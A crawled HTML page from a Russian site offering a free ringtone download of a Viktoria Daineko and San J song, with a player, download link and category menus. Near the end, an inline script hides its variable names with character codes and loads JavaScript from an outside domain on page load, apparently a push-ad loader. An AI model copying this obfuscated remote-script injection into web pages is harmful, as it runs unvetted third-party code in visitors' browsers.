

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-rington.com/3952-viktoriya-dajneko-san-j-perezvoni-skachat-besplatno.html
body_size: 2924
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Виктория Дайнеко & San J - Перезвони скачать рингтон бесплатно</title>
<meta name="description" content="Cкачать рингтон Виктория Дайнеко  San J - Перезвони бесплатно на телефон можно нажав:Скачать" />
<meta name="keywords" content="рингтон, можно, нажав, Скачать, телефон, Перезвони, Виктория, Дайнеко, Cкачать, бесплатно" />
<meta property="og:site_name" content="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Виктория Дайнеко &amp; San J - Перезвони" />
<meta property="og:url" content="https://top-rington.com/3952-viktoriya-dajneko-san-j-perezvoni-skachat-besplatno.html" />
<meta property="og:audio" content="https://top-rington.com/ringtony1/viktoriyadaynekoandsanj(top-rington.com)12020150.mp3|Виктория Дайнеко &amp; San J - Перезвони" />
<link rel="search" type="application/opensearchdescription+xml" href="https://top-rington.com/engine/opensearch.php" title="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<link rel="stylesheet" id="main-style-css"  href="/templates/toprington/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><meta name="robots" content="index, follow" /> 
</head>
<body class="blog unknown">
<div id="theme-wrapper" class="animated BeanFadeIn">
<div id="header-container"><div class="row">
<div class="three columns mobile-four"><div class="logo"><a href="/" title="Top-Rington" rel="home"><h2 class="logo_text">Top-Rington</h2></a><span class="slogan">Рингтоны на телефон</span></div></div>
<div class="nine columns hide-for-small">
<div id="primary-nav" class="main-menu" role="navigation">
<ul id="primary-menu" class="sf-menu main-menu">
<li class="menu-item"><a href="https://top-rington.com/populyarnye-ringtony-skachat-besplatno/">Популярные рингтоны</a></li>
<li class="menu-item"><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/">Русские</a></li>
<li class="menu-item"><a href="https://top-rington.com/zarubezhnye-ringtony-skachat-besplatno/">Зарубежные</a></li>
<li class="menu-item"><a href="/?do=feedback">Написать нам</a></li>
</ul></div></div></div></div>  
<div id="primary-container">  
<div class="row">
<div class="eight columns sidebar-right mobile-four"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://top-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/" itemprop="item"><span itemprop="name">русские рингтоны</span></a></span> &raquo; Виктория Дайнеко & San J - Перезвони</span></span></div>
<div id='dle-content'><section class="post" itemprop="track" itemscope itemtype="http://schema.org/AudioObject">	        
<header class="entry-header">
<div class="twelve columns">
<h1 class="entry-title" itemprop="name">Виктория Дайнеко & San J - Перезвони</h1>
</div></header><div class="entry-content">	
<!--dle_audio_begin:https://top-rington.com/ringtony1/viktoriyadaynekoandsanj(top-rington.com)12020150.mp3|Виктория Дайнеко &amp; San J - Перезвони--><div class="dleaudioplayer" style="width:100%;max-width:320px;"><ul data-theme="default" data-preload="none">
<li data-title="Виктория Дайнеко &amp; San J - Перезвони" data-type="mp3" data-url="https://top-rington.com/ringtony1/viktoriyadaynekoandsanj(top-rington.com)12020150.mp3"></li></ul></div><!--dle_audio_end-->
<p itemprop="description">Cкачать рингтон "Виктория Дайнеко &amp; San J - Перезвони" бесплатно на телефон можно нажав:</p>
<a class="forsave" href="https://top-rington.com/ringtony1/viktoriyadaynekoandsanj(top-rington.com)12020150.mp3" download>Скачать рингтон</a>

<p>Адрес страницы <span itemprop="url">https://top-rington.com/3952-viktoriya-dajneko-san-j-perezvoni-skachat-besplatno.html</span>. Для загрузки рингтона Виктория Дайнеко & San J - Перезвони на смартфон, нажмите выше скачать и установите рингтон на звонок в настройках телефона.</p>      
</div></section>
<ul><li><a href="https://top-rington.com/3872-viktoriya-dajneko-dyshi-skachat-besplatno.html">Виктория Дайнеко - Дыши</a></li><li><a href="https://top-rington.com/18334-viktoriya-dajneko-ya-s-toboj.html">Виктория Дайнеко - Я С Тобой</a></li><li><a href="https://top-rington.com/27334-viktoriya-dajneko-mnogotochie.html">Виктория Дайнеко - Многоточие</a></li><li><a href="https://top-rington.com/5210-viktoriya-dajneko-taesh-skachat-besplatno.html">Виктория Дайнеко - Таешь</a></li><li><a href="https://top-rington.com/27575-viktoriya-dajneko-zhit-vdvoyom.html">Виктория Дайнеко - Жить вдвоём</a></li></ul></div></div>
<div class="four columns sidebar-right hide-for-small">
<aside class="sidebar"><div class="widget widget_search clearfix">    
<form method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<ul class="searchbar reset">
<li class="lfield"><input id="story" name="story" value="Найти рингтон ..." onfocus="if(this.value=='Найти рингтон ...') {this.value='';}" onblur="if(this.value=='') {this.value='Найти рингтон ...';}" type="text" /></li>
<li class="lbtn"><input title="Нажмите, чтобы начать поиск" value="Найти" type="submit" id="search_submit" /></li>
</ul></form></div>    
<div class="widget widget_text clearfix"><h5 class="widget-title">Категории</h5>			
<div class="textwidget"><ul>
<li><a href="https://top-rington.com/detskie-ringtony-skachat-besplatno/">Детские</a></li>
<li><a href="https://top-rington.com/klubnye-ringtony-skachat-besplatno/">Клубные рингтоны</a></li>
<li><a href="https://top-rington.com/melodichnye-ringtony-skachat-besplatno/">Мелодичные рингтоны</a></li>     
<li><a href="https://top-rington.com/novogodnie-ringtony-skachat-besplatno/">Новогодние рингтоны</a></li>
<li><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/">Прикольные</a></li>
<li><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/">Разные рингтоны</a></li> 
<li><a href="https://top-rington.com/retro-ringtony-skachat-besplatno/">Ретро рингтоны</a></li> 
<li><a href="https://top-rington.com/ringtony-na-blizkih-skachat-besplatno/">Рингтоны на близких</a></li>  
<li><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/">Рингтоны на будильник</a></li> 
<li><a href="https://top-rington.com/ringtony-na-radio/">Из радио</a></li> 
<li><a href="https://top-rington.com/ringtony-na-sms-skachat-besplatno/">Мелодии на СМС</a></li>
<li><a href="https://top-rington.com/ringtony-iz-filmov-skachat-besplatno/">Рингтоны из фильмов</a></li> 
<li><a href="https://top-rington.com/tancevalnye-ringtony-skachat-besplatno/">Танцевальные рингтоны</a></li>    
<li><a href="https://top-rington.com/eksklyuzivnye-ringtony-skachat-besplatno/">Эксклюзивные рингтоны</a></li> 
<li><a href="https://top-rington.com/shanson-ringtony-skachat-besplatno/">Шансон</a></li>    
</ul></div></div><div class="sep clearfix "></div>
</aside></div></div></div>
<div id="footer-container">
<div class="row"><div class="twelve columns">
Скачать рингтоны на телефон бесплатно © 2020 &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a> &#448; <a href="/pravoobladatelyam.html" rel="nofollow">Правообладателям</a>          
</div></div></div></div>  
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Top-Rington.com",
"url" : "https://top-rington.com",
"sameAs" : ["https://vk.com/top_rington_com",
"https://www.facebook.com/topringtoncom/",
"https://twitter.com/RingtonTop",
"https://plus.google.com/u/4/113557845248492927168",
"https://ok.ru/group/53924537106571"]}</script>      
<script src="/js/general.js"></script><script src="/js/player.js"></script>    
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340174,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/42658.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8775b77b2242bfa6c3a26e5261167c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

